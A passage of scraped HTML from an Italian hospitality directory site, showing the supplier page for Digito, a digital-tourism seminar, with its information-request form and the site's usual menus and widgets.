class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_59162></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2090'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=272 height=90> <span class=td-visual-hidden>Direzione Hotel</span> </a></div></div><div class="td-header-top-menu-full td-container-wrap "><div class=td-container><div class="td-header-row td-header-top-menu"><div class=top-bar-style-2><div class=td-header-sp-top-widget> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-header-sp-top-menu><div class=menu-top-container><ul id=menu-menu-top class=top-header-menu><li id=menu-item-13180 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-13180"><a href=https://www.direzionehotel.it/crea/ >Crea un account gratuito</a></li> <li id=menu-item-12762 class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12762"><a href=https://www.direzionehotel.it/login/ >Accedi</a></li></ul></div></div></div><div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class=td-login-wrap> <a href=# aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a><div id=td-login-div class="td-login-form-div td-display-block"><div class=td-login-panel-title>Registrati</div><div class=td-login-panel-descr>Benvenuto! Accedi al tuo account</div><div class=td_display_err></div><form id=loginForm action=# method=post><div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value required><label for=login_email>il tuo username</label></div><div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value required><label for=login_pass>la tua password</label></div> <input type=button  name=login_button id=login_button class="wpb_button btn td-login-button" value=Accesso></form><div class=td-login-info-text><a href=# id=forgot-pass-link>Hai dimenticato la password?</a></div> <a id=register-link>Crea un account</a></div><div id=td-register-div class="td-login-form-div td-display-none td-login-modal-wrap"><div class=td-login-panel-title>Crea un account</div><div class=td-login-panel-descr>Benvenuto! registrati per un account</div><div class=td_display_err></div><form id=registerForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=email name=register_email id=register_email value required><label for=register_email>La tua email</label></div><div class=td-login-inputs><input class=td-login-input type=text name=register_user id=register_user value required><label for=register_user>il tuo username</label></div> <input type=button name=register_button id=register_button class="wpb_button btn td-login-button" value=Registrati></form><div class=td-login-info-text>La password verrà inviata via email.</div></div><div id=td-forgot-pass-div class="td-login-form-div td-display-none"><div class=td-login-panel-title>Recupero della password</div><div class=td-login-panel-descr>Recupera la tua password</div><div class=td_display_err></div><form id=forgotpassForm action=# method=post><div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value required><label for=forgot_email>La tua email</label></div> <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Invia la mia password"></form><div class=td-login-info-text>La password verrà inviata via email.</div></div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class=td-container><div class="td-header-row td-header-main-menu"><div id=td-header-menu role=navigation><div id=td-top-mobile-toggle><a href=# role=button aria-label=Menu><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_mobile.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a> <a class="td-header-logo td-sticky-mobile" aria-label=Logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2048'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel-1.png alt="Fornitori alberghieri - Direzione Hotel" title="Fornitori alberghieri - Direzione Hotel"  width=140 height=48> </a></div><div class=menu-menu-principale-container><ul id=menu-menu-principale-1 class=sf-menu><li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori td-menu-item td-normal-menu menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children td-menu-item td-normal-menu menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti td-menu-item td-normal-menu menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-risorse td-menu-item td-normal-menu menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li class="menu-item menu-item-type-post_type_archive menu-item-object-eventi td-menu-item td-normal-menu menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner</a><ul class=sub-menu> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_64820></div></li></ul></div></div><div class=header-search-wrap><div class=td-search-btns-wrap> <a id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a> <a id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i class=td-icon-search></i></a></div><div class=td-drop-down-search aria-labelledby=td-header-search-button><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div role=search class=td-head-form-search-wrap> <input id=td-header-search type=text value name=s autocomplete=off><input class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Cerca></div></form><div id=td-aj-search></div></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container-header td-header-row td-header-header"><div class=td-header-sp-recs><div class=td-header-rec-wrap><div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1"><style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img
img{margin:0
auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob
img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style>-</div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class=td-crumb-container><div class=entry-crumbs><span><a title class=entry-crumb href=https://www.direzionehotel.it/ >Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class=td-bred-no-url-last>Digito</span></div></div><div class=td-pb-row><div class="td-pb-span8 td-main-content" role=main><div class=td-ss-main-content><h1>Digito</h1><p>Claudia Malva ceo e founder di <strong>Digito</strong>, la nuova evoluzione del Tourism click, il primo seminario tematico che ha come obiettivo quello di sensibilizzare e promuovere una cultura digitale dove si esalti il binomio tra turismo e web.</p><h3><strong>Richiedi informazioni</strong></h3><form id=nibirumail_form method=post action=https://nibirumail.com/db/builder/ > <input name=nibirumail_listid type=hidden value=101> <input name=nibirumail_privacy type=hidden value=0> <input name=nibirumail_sendmailer type=hidden value=1> <input name=nibirumail_response type=hidden value=json> <input name=modulo type=hidden value=https://www.direzionehotel.it/fornitori/digito/ ><div class=row><div class=col-md-6> <label>Il tuo nome<span class=req>*</span></label> <input required=required name=nome type=text placeholder></div><div class=col-md-6> <label>Il tuo indirizzo e-mail<span class=req>*</span></label> <input required=required name=nibirumail_email type=text placeholder></div></div><div class=row><div class=col-md-6> <label>Nome Hotel - Azienda</label> <input name=azienda type=text placeholder></div><div class=col-md-6> <label>Località</label> <input name=localita type=text placeholder></div></div><div class=row><div class=col-md-6> <label>Numero di telefono</label> <input name=telefono type=text placeholder></div></div><div class=row><div class=col-md-12> <label>Oggetto<span class=req>*</span></label> <input required=required name=oggetto type=text placeholder></div></div><div class=row><div class=col-md-12> <label>Messaggio<span class=req>*</span></label><textarea required=required name=messaggio type=text placeholder></textarea><br></div></div><div class=row><div class=col-md-12> <label for=nibirumail_privacy style="font-weight: lighter;"><input id=nibirumail_privacy type=checkbox name=nibirumail_privacy value=1 required=required> Dichiaro di aver letto ed accetto il <a href=https://www.direzionehotel.it/privacy/ target=_blank>trattamento dei miei dati personali</a>. Desidero essere ricontattato per ricevere una consulenza sulla base delle mie richieste (Regolamento (UE) 2016/679)</label></div></div><div class=row><div class=col-md-12> <button type=submit class=btn>Invia</button></div></div></form> <script type=text/javascript src=https://nibirumail.com/docs/scripts/nibirumail.widget.js></script> <br> <br></div></div><div class="td-pb-span4 td-main-sidebar" role=complementary><div class=td-ss-main-sidebar> <img width=300 height=251 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20251'%3E%3C/svg%3E" data-src=https://www.direzionehotel.it/wp-content/uploads/2016/12/Digito-Fornitori-Direzione-Hotel-300x251.png class="attachment-medium size-medium wp-post-image lazy" alt="Digito - Fornitori - Direzione Hotel" decoding=async fetchpriority=high data-srcset="https://www.direzionehotel.it/wp-content/uploads/2016/12/Digito-Fornitori-Direzione-Hotel-300x251.png 300w, https://www.direzionehotel.it/wp-content/uploads/2016/12/Digito-Fornitori-Direzione-Hotel-768x644.png 768w, https://www.direzionehotel.it/wp-content/uploads/2016/12/Digito-Fornitori-Direzione-Hotel-696x583.png 696w, https://www.direzionehotel.it/wp-content/uploads/2016/12/Digito-Fornitori-Direzione-Hotel-501x420.png 501w, https://www.direzionehotel.it/wp-content/uploads/2016/12/Digito-Fornitori-Direzione-Hotel-600x503.png 600w, https://www.direzionehotel.it/wp-content/uploads/2016/12/Digito-Fornitori-Direzione-Hotel.png 940w" data-sizes="(max-width: 300px) 100vw, 300px"></div></div></div></div></div><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7a55e.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/02343.js></script> <script type=text/javascript>jQuery('.tipologia_account').on('click',function(){jQuery('.tipologia_account').removeClass('selected');jQuery(this).addClass('selected');jQuery('.invia').attr('disabled',false);})</script>  <script src=https://www.direzionehotel.it/wp-content/cache/minify/63251.js></script> <script type=text/javascript>var owl=jQuery(".owl-carousel");owl.owlCarousel({autoplay:true,autoplayTimeout:3000,autoplayHoverPause:true,loop:true,items:4,scroll:4,nav:false,navigation:true,margin:30,dots:true,callbacks:true,responsive:{0:{items:1,scroll:1,autoplay:false},768:{items:2,scroll:2},1024:{items:4,scroll:4,}}});</script> <div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class=td-container><div class=td-pb-row><div class=td-pb-span12></div></div><div class=td-pb-row><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_3 ><script>var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"custom_title":"SCELTO DALLA REDAZIONE","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-896","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="1";block_tdi_3.block_type="td_block_7";block_tdi_3.post_count="3";block_tdi_3.found_posts="1123";block_tdi_3.header_color="";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="375";tdBlocksArray.push(block_tdi_3);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>SCELTO DALLA REDAZIONE</span></h4></div><div id=tdi_3 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark class="td-image-wrap " title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#039;adeguamento 2026 - Direzione Hotel" title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Senza-titolo-Post-di-Facebook-84-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/corsi-sicurezza-obbligatori-hotel/  rel=bookmark title="Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026">Corsi obbligatori sulla sicurezza per Hotel e ristoranti: Guida all&#8217;adeguamento 2026</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark class="td-image-wrap " title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/In-evidenzaLe-novita-piu-importanti-nel-settore-alberghiero-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/le-ultime-novita-nel-settore-alberghiero-scopri-le-innovazioni-in-evidenza/  rel=bookmark title="Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza">Le ultime novità nel settore alberghiero: scopri le innovazioni in evidenza</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark class="td-image-wrap " title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2026/01/Screenshot-2026-01-19-alle-16.19.46-100x70.png  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/hopee-e-la-gestione-energetica-come-leva-competitiva-per-il-settore-alberghiero/  rel=bookmark title="HOPEE e la gestione energetica come leva competitiva per il settore alberghiero">HOPEE e la gestione energetica come leva competitiva per il settore...</a></p><div class=td-module-meta-info></div></div></div></div></div></div></div><div class=td-pb-span4><div class="td_block_wrap td_block_7 tdi_4 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid=tdi_4 ><script>var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"custom_title":"ARTICOLI POPOLARI","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-896","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="1";block_tdi_4.block_type="td_block_7";block_tdi_4.post_count="3";block_tdi_4.found_posts="1116";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="372";tdBlocksArray.push(block_tdi_4);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>ARTICOLI POPOLARI</span></h4></div><div id=tdi_4 class=td_block_inner><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark class="td-image-wrap " title="Consigli utili per diventare un buon receptionist d&#8217;albergo" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" data-src="[data-uri]" alt title="Consigli utili per diventare un buon receptionist d&#8217;albergo" data-type=image_tag data-img-url=https://www.direzionehotel.it/wp-content/uploads/2015/03/pensa-positivo-704x454-100x70.jpg  width=100 height=70></a></div><div class=item-details><p class=titolo_secondario><a href=https://www.direzionehotel.it/buon-receptionist-2/  rel=bookmark title="Consigli utili per diventare un buon receptionist d&#8217;albergo">Consigli utili per diventare un buon receptionist d&#8217;albergo</a></p><div class=td-module-meta-info></div></div></div></div><div class=td-block-span12><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class=td-module-thumb><a href=https://www.direzionehotel.it/i-costi/  rel=bookmark class="td-image-wrap " title="I costi della gestione alberghiera" ><img class="entry-thumb lazy" 